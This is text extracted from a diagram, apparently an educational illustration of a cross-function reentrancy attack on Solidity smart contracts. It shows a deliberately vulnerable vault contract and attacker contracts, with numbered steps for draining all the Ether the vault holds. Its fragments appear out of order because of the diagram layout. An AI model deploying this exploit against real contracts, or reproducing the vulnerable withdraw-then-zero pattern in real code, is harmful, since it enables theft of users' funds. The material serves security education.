 contract InsecureEtherVault is ReentrancyGuard {
...
function deposit() external payable {
userBalances[msg.sender] += msg.value;
}
function transfer(address _to, uint256 _amount) external {
if (userBalances[msg.sender] >= _amount) {
userBalances[_to] += _amount;
userBalances[msg.sender] -= _amount;
}
}
function withdrawAll() external noReentrant {
uint256 balance = getUserBalance(msg.sender);
require(balance > 0, "Insufficient balance");
(bool success, ) = msg.sender.call{value: balance}("");
require(success, "Failed to send Ether");
userBalances[msg.sender] = 0;
}
...
}
4. Call back to
Attack1.receive()
contract Attack {
...
receive() external payable {
if (address(etherVault).balance >= 1 ether) {
etherVault.transfer(
address(attackPeer),
etherVault.getUserBalance(address(this))
);
}
}
5. Perform a cross-function reentrant by calling
InsecureEtherVault.transfer()
1. Invoke Attack1.attackInit()
Attacker
function attackInit() external payable {
require(msg.value == 1 ether, "Require 1 Ether to attack");
etherVault.deposit{value: 1 ether}();
etherVault.withdrawAll();
}
2. Call InsecureEtherVault.deposit()
3. Call InsecureEtherVault.withdrawAll()
function attackNext() external {
etherVault.withdrawAll();
}
...
}
Contract Instance #1
6. Invoke Attack2.attackNext()
function attackNext() external {
etherVault.withdrawAll();
}
...
}
Contract Instance #2
<< Attacker alternately executes the attackNext()
of the Attack1 and Attack2 contracts to drain
all Ethers locked in the InsecureEtherVault contract >>